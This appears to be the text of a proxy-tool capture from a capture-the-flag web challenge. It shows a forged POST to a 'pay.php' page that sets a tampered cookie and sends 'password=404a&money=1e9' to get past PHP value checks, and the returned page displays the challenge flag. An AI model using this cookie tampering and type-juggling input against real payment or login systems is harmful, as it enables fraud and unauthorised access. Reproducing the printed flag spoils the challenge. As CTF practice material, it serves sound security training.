 Request
Raw Params Headers Hex
1 POST /pay.php HTTP/1.1
2 Host: ec7411b3-d445-48ff-941e-9b1c0ff22e49.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: user=1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 23
13
14 password=404a&money=1e9
Response
Raw Headers Hex Render
36 <li>
<a href="pay.php">PayFlag</a>
</li>
37 </ul>
38 </div>
39 </li>
40 </ul>
41 </nav>
42 </header>
43
44 <!-- Main -->
45 <article id="main">
46 <header>
47 <h2>
Flag
</h2>
48 <p>
Flag need your 100000000 money
</p>
49 </header>
50 <section class="wrapper style5">
51 <div class="inner">
52
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
flag{f8f3b012-d700-4760-8a3e-cecddac7fc53}
63 </br>
64 </p>